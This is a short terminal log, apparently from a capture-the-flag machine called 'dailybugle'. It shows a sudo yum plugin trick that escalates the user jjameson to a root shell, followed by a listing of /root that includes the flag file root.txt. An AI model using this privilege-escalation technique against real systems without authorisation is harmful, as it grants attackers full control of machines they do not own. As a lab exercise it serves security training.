 [jjameson@dailybugle ~]$ sudo yum -c $TF/x --enableplugin=y
Loaded plugins: y
No plugin match for: y
sh-4.2# id
uid=0(root) gid=0(root) groups=0(root)
sh-4.2# cd /root
sh-4.2# ls -la
total 28
dr-xr-x---.  3 root root  163 Dec 15  2019 .
dr-xr-xr-x. 17 root root  244 Dec 14  2019 ..
lrwxrwxrwx   1 root root    9 Dec 14  2019 .bash_history -> /dev/null
-rw-r--r--.  1 root root   18 Dec 28  2013 .bash_logout
-rw-r--r--.  1 root root  176 Dec 28  2013 .bash_profile
-rw-r--r--.  1 root root  176 Dec 28  2013 .bashrc
-rw-r--r--.  1 root root  100 Dec 28  2013 .cshrc
drwxr-----.  3 root root   19 Dec 14  2019 .pki
-rw-r--r--.  1 root root  129 Dec 28  2013 .tcshrc
-rw-------.  1 root root 1484 Dec 14  2019 anaconda-ks.cfg
-rw-r--r--   1 root root   33 Dec 15  2019 root.txt